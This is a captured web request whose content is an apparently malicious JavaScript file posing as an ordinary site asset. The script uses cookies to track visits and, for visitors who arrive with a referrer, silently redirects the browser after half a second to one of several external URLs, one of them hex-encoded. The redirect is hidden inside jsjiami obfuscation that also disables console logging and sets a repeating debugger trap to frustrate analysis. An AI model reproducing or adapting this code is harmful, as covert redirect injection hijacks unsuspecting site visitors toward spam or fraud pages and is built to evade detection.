request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2001
content:
var url='https://www.ndzpcji.com:2087/1065.html';
var url2='https://txhg.8cwdx.com/pip/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 30 },
    { prize: url2, weight: 70 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}

